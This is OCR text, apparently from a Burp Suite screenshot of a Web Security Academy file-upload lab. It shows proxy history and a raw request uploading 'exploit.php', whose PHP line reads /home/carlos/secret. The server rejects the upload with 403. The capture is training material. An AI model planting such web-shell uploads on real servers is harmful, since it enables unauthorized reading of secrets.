 590 https://0a1100990455e545c0e... POST /my-account/avatar ✓ 200 321 HTML ✓ 34.246.129.62
592 https://0a1100990455e545c0e... GET /my-account 200 4278 HTML &#87;&#101;&#98;&#32;... ✓ 34.246.129.62
594 https://0a1100990455e545c0e... GET /academyLabHeader 101 147 ✓ 34.246.129.62
616 https://0a1100990455e545c0e... POST /my-account/avatar ✓ 403 339 HTML ✓ 34.246.129.62
617 https://0a1100990455e545c0e... GET /my-account 200 4278 HTML &#87;&#101;&#98;&#32;... ✓ 34.246.129.62
619 https://0a1100990455e545c0e... GET /academyLabHeader 101 147 ✓ 34.246.129.62
Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a1100990455e545c0e46a21000e003b.web-security-academy.net
3 Cookie: session=rKpWTELJ5esPYLoAFbI7kWESWCxa7DNx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------1069047635849155408675692530
9 Content-Length: 538
10 Origin: https://0a1100990455e545c0e46a21000e003b.web-security-academy.net
11 Referer:
https://0a1100990455e545c0e46a21000e003b.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------1069047635849155408675692530
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 -----------------------------1069047635849155408675692530
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Date: Sat, 25 Jun 2022 14:18:39 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 164
7
8 Sorry, php files are not allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">« Back to My Account</a>
</p>
Search... 0 matches